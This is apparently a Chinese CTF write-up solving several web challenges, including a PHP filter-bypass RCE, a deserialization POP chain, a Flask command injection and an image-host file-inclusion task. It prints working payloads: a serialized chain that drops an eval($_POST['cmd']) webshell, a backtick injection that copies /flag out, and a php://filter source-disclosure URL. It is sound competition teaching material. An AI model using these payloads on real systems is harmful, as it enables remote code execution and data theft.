
hebrevc()php手册 :用于把希伯来文本从右至左的流转换为左至右的流
有的地方说“只有 224 至 251 之间的 ASCII 字符,以及标点符号受到影响”,其实不太严谨,自己写个脚本fuzz一下就可以发现,ascii=45的‘-’和ascii=47的‘/’不会受影响
前两个是不受影响的,最后是受影响的,然后ascii=251也不受影响
hebrevc(crypt(time())):将crypt()哈希字符串末尾的 . 移到最前面
ord():返回字符串中第一个字符的ascii值
chr():ascii值转字符
chr(ord(hebrevc(crypt(time())))):读出 .
scandir()php手册 :列出指定路径中的文件和目录
scandir('.') :读当前目录中的文件和目录
end():返回数组中最后一个元素
其他还有next()、prev()分别表示返回数组前一个元素或后一个元素,做题的时候没思考,直接用end()读了(大多数题都是这样),写wp的时候想到或许可以组合一下做目录遍历?要真有flag不放在最后一个的呢…(其实那篇总结下文有说,,只是都过不了本题的正则…)
show_source():没什么说的了,把文件显示出来
readfile、highlight_file、file_get_contents也可以读,只是被过滤了file,还有个readgzfile()比较冷门,可以绕过一些过滤
最后再贴次链接:http://www.heetian.com/info/827 u1s1总结的真不错,mark一下后期整理
最终payload :

POST:shell=show_source(end(scandir(chr(ord(hebrevc(crypt(time())))))));
如果报scandir($)的错就多提交几次,毕竟crypt()以.结尾只有25%的概率
flag:flag{68ff971077c08515fdbbd83fac40fcb1}
ezpop u1s1我觉得这题出的真不错…虽然pop链分析的文章很多,也有题目的wp,不过结合了一些其他的小trick感觉就很巧妙,有很多值得mark后后期整理的地方
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 <?php error_reporting(0 ); class openfunc public $object ; function __construct ( $this ->object=new normal(); } function __wakeup ( $this ->object=new normal(); } function __destruct ( $this ->object->action(); } } abstract class hack abstract public function pass ( public function action ( $this ->pass(); } } class normal public $d ; function action ( echo "you must bypass it" ; } } class evil extends hack public $data ; public $a ; public $b ; public $c ; public function pass ( $this ->a = unserialize($this ->b); $this ->a->d = urldecode(date($this ->c)); if ($this ->a->d === 'shell' ){ $this ->shell(); } else { die (date('Y/m/d H:i:s' )); } } function shell ( if (preg_match('/system|eval|exec|base|compress|chr|ord|str|replace|pack|assert|preg|replace|create|function|call|\~|\^|\`|flag|cat|tac|more|tail|echo|require|include|proc|open|read|shell|file|put|get|contents|dir|link|dl|var|dump|php/i' ,$this ->data)){ die ("you die" ); } $dir = 'sandbox/' . md5($_SERVER ['REMOTE_ADDR' ]) . '/' ; if (!file_exists($dir )){ mkdir($dir ); } echo $dir ; file_put_contents("$dir " . "hack.php" , $this ->data); } } if (isset ($_GET ['Xp0int' ])) { $Data = unserialize(base64_decode($_GET ['Xp0int' ])); } else { highlight_file(__file__ ); }
代码审计
思路
绕__wakeup()
没什么好说了,成员属性数目大于实际数目即可
date()
其实这个地方一开始以为可以用public和protected访问控制修饰符修改的方法绕过的,不过好像用不了,先mark一下,后期看看整理一波利用姿势

file_put_contents():
都绕完了就开始写exp:
1 2 3 4 5 6 7 8 9 10 $open =new openfunc();$evil =new evil();$data =['<?ph' ,'p ' ,'@ev' ,"al(\$_POST['cmd']);" ]; $evil ->data = $data ;$evil ->c = '%73%68%65%6C%6C' ; $open ->object=$evil ;echo serialize($open )."\n" ;echo base64_encode('O:8:"openfunc":2:{s:6:"object";O:4:"evil":4:{s:4:"data";a:4:{i:0;s:4:"<?ph";i:1;s:2:"p ";i:2;s:3:"@ev";i:3;s:18:"al($_POST[\'cmd\']);";}s:1:"a";N;s:1:"b";N;s:1:"c";s:15:"%73%68%65%6C%6C";}}' );
最终payload
GET:
1 ?Xp0int=Tzo4OiJvcGVuZnVuYyI6Mjp7czo2OiJvYmplY3QiO086NDoiZXZpbCI6NDp7czo0OiJkYXRhIjthOjQ6e2k6MDtzOjQ6Ijw/cGgiO2k6MTtzOjI6InAgIjtpOjI7czozOiJAZXYiO2k6MztzOjE4OiJhbCgkX1BPU1RbJ2NtZCddKTsiO31zOjE6ImEiO047czoxOiJiIjtOO3M6MToiYyI7czoxNToiJTczJTY4JTY1JTZDJTZDIjt9fQ==
返回地址,访问hack.php,成功命令执行
目录遍历出flag位置,拿下
flag:flag{Y0u_Ar3_A_POP_Ma5ter!!!!}
PictureGenerator 麻了,比赛的时候没发现有附件,尝试了好久目录穿越任意文件下载一直下不了…结果比赛结束后和同学交流才发现有附件….
更新
真麻了,真没想到这题几乎可以说就一个知识点:$()替换为反引(麻了反引在md的行内代码打不出来
我真找了半年资料都没想到就这一个知识点…从命令构造到pillow rce到flask注入,佛了,愣是没整明白,最后做出来的时候真有被傻到
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from flask import Flask, request, redirect, url_forimport osimport randomimport stringimport time clean = time.time() app = Flask(__name__) chars = list (string.ascii_letters + string.digits) @app.route('/' def main (): return open ("index.html" ).read() @app.route('/generate' , methods=['POST' ] def upload (): global clean if time.time() - clean > 60 : os.system("rm static/images/*" ) clean = time.time() data = request.form.getlist('text' )[0 ] data = data.replace("\"" , "" ) data = data.replace("$" ,"" ) name = "" .join(random.choices(chars,k=8 )) + ".png" os.system(f"python3 gene.py {name} \"{data} \"" ) return redirect(url_for('static' , filename='images/' + name), code=301 ) if __name__ == "__main__" : app.run("0.0.0.0" ,80 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 import osfrom PIL import Image, ImageDraw, ImageFontimport sysfont = ImageFont.truetype('static/generator/comic-sans.ttf' , size=48 ) outfile = sys.argv[1 ] text = sys.argv[2 ] if len (text) > 1000 : text = "Too long!" width, height = 512 , 562 img = Image.new('RGB' , (width, height), color=(255 , 255 , 255 )) canvas = ImageDraw.Draw(img) chunks = [] chunk = "" for char in text: chunk += char text_width, text_height = canvas.textsize(chunk, font=font) if text_width >= (width-20 ): chunks.append(chunk[:-1 ]) chunk = char if len (chunks) == 0 : chunks.append(chunk) if chunks[-1 ] != chunk: chunks.append(chunk) for i,chunk in enumerate (chunks): text_width, text_height = canvas.textsize(chunk, font=font) x_pos = int ((width - text_width) / 2 ) + 10 y_pos = 15 + i * 100 canvas.text((x_pos, y_pos), chunk, font=font, fill='#000000' ) if "flag" in text: img = Image.open ("static/generator/error.jpg" ) img.save(f"static/images/{outfile} " ) else : img2 = Image.open ("static/generator/hack.jpg" ) img.paste(img2, (50 , 100 ), img2.convert('RGBA' )) if len (chunks) > 1 : img3 = Image.open ("static/generator/move.png" ).convert('RGBA' ) img3.paste(img, (170 ,42 ), img.convert('RGBA' )) img3.save(f"static/images/{outfile} " ) else : img.save(f"static/images/{outfile} " )
u1s1附件的代码8成都是没用的…提炼一下关键部分
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 ... @app.route('/generate' , methods=['POST' ] def upload (): global clean if time.time() - clean > 60 : os.system("rm static/images/*" ) clean = time.time() data = request.form.getlist('text' )[0 ] data = data.replace("\"" , "" ) data = data.replace("$" ,"" ) name = "" .join(random.choices(chars,k=8 )) + ".png" os.system(f"python3 gene.py {name} \"{data} \"" ) return redirect(url_for('static' , filename='images/' + name), code=301 ) ... ... outfile = sys.argv[1 ] text = sys.argv[2 ] ... if "flag" in text: img = Image.open ("static/generator/error.jpg" ) img.save(f"static/images/{outfile} " ) else :....
先说答案:
app.py里的命令执行,data是我们可控的,因此使用命令行内联执行($()、`` (反引)),可以单独执行其中的语句,这里由于$被过滤,因此用反引即可
payload: cat /flag > static/images/1.txt(两边要套上反引,md里的行内代码打不出来…)
作用:读取flag并重定向到static/images目录下的1.txt(因为本题没有回显,所以要重定向到文件,如果有vps的话直接发送的自己的vps,然后在自己vps上监听应该也是可以的)
直接访问static/images/1.txt,发现flag已经被带了出来
flag:flag{fhfgufghui_ewftftdf_whfdweyidg_gafdhjasdh_eghfhef_rhgfjrikfu!!!!}
所以本题gene.py那么多代码其实是唬人的…甚至连if "flag" in text:那个都是没有什么用的…我还在想怎么利用那些参数,怎么绕flag的时候,发现其实只要知道他在app.py里有个命令执行,在gene.py里会保存文件且知道路径就完事了,很离谱


Imgbed 复现这题的时候环境已经关了…和出题人要了个docker自己跑
一开始给了个注册登录忘记密码
查了一圈没什么可以利用的,直接注册登录进去看看


发现个奇怪的地方,他的简洁模式url是/index.php?action=class.php,画廊模式是/gallery.php,同时简洁模式下有个上传的地方,先怀疑一下文件上传


把action的参数改为/flag
可以看到include()函数已经出来了,说明存在文件包含漏洞
发现可以读/etc/passwd却读不了/flag,那就应该是被某种策略拦截了
参考1:CTF-Web-php文件包含小结
参考2:从CTF学习文件包含
参考3:CTF-Web:php伪协议

payload1 :/index.php?action=php://filter/read=convert.base64-encode/resource=index.php

读出base64流后解密
我又得强推一波这个工具了:CyberChef,本地使用真的很方便,解密后index.php代码如下(简化了一些没用的)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php session_start(); if (!isset ($_SESSION ['login' ])) { header("Location: login.php" ); die (); } if (isset ($_GET ['action' ])&&!empty ($_GET ['action' ])){ include $_GET ['action' ]; } else { header("Location: index.php?action=class.php" ); die (); } ?> <!DOCTYPE html> <html> .... </html> <?php error_reporting(0 ); $a = new FileList();?>
index.php好像没什么用,继续把其他几个功能的源码读出来
class.php如下(同样简化掉没用的)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 <?php error_reporting(0 ); ... class User .... } class Image .... } class FileList .... } class Gallery .... } class File public $filename ; public function __construct ($filename { $this ->filename = $filename ; } public function check_file_exist (bool { if (file_exists($this ->filename) && !is_dir($this ->filename)) { return true ; } else { return false ; } } public function get_file_size (string { $size = filesize($this ->filename); $units = array ('B' , 'KB' , 'MB' , 'GB' ); for ($i = 0 ; $size >= 1024 ; $i ++) { $size /= 1024 ; } return round($size , 1 ) . ' ' . $units [$i ]; } public function delete_file ( { unlink($this ->filename); } public function get_file_contents ( { return file_get_contents($this ->filename); } }
在这里面发现了几个关键函数:file_exists、is_dir、unlink、file_get_contents,均是可以触发phar反序列化的函数
这里其实可以利用delete_file()里的unlink()函数,这个函数可以触发phar反序列化,参考题目 ,不过参考题目里题目将File类的get_file_contents()名字设置为close(),使得可以通过别的类构造调用链,这道题看起来是没办法的
上传图片时抓包,可以发现通过upload.php上传,把upload.php也拿下来看一眼
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 <?php session_start(); if (!isset ($_SESSION ['login' ])) { header("Location: index.php" ); die (); } include "class.php" ;if (isset ($_GET ['sent' ])) { $file_array = $_POST ['file' ]; $file_location = 'uploads/' ; $file_num = sizeof($file_array ); if (!$file_num ) { header("Location: index.php" ); die (); } for ($i = 0 ; $i < $file_num ; $i ++) { $this_file_json_object = $file_array [$i ]; $this_file = json_decode($this_file_json_object , true ); $this_file_name = $this_file ["name" ]; $this_file_type = $this_file ["type" ]; $this_file_data = $this_file ["data" ]; $this_file_extension = substr($this_file_name , strrpos($this_file_name , '.' ) + 1 ); if ((($this_file_extension == "jpg" || $this_file_extension == "jpeg" ) && ($this_file_type == "image/jpeg" )) || (($this_file_extension == "png" ) && ($this_file_type == "image/png" )) || (($this_file_extension == "gif" ) && ($this_file_type == "image/gif" ))) { $this_file_name = sha1(date('YmdGHs' ) . substr(microtime(true ), 11 , 4 ) . $_SESSION ['username' ] . $this_file_name ) . '.' . $this_file_extension ; $this_file_save_path = $file_location . $this_file_name ; $this_file_decode_data = base64_decode($this_file_data ); file_put_contents($this_file_save_path , $this_file_decode_data ); if ($this_file_type == "image/jpeg" ){ $im = @imagecreatefromjpeg($this_file_save_path ); @unlink($this_file_save_path ); imagejpeg($im ,$this_file_save_path ); } else if ($this_file_type == "image/png" ){ $im = @imagecreatefrompng($this_file_save_path ); @unlink($this_file_save_path ); imagepng($im ,$this_file_save_path ); } else if ($this_file_type == "image/gif" ){ $im = @imagecreatefromgif($this_file_save_path ); @unlink($this_file_save_path ); imagegif($im ,$this_file_save_path ); } $image = new Image(); 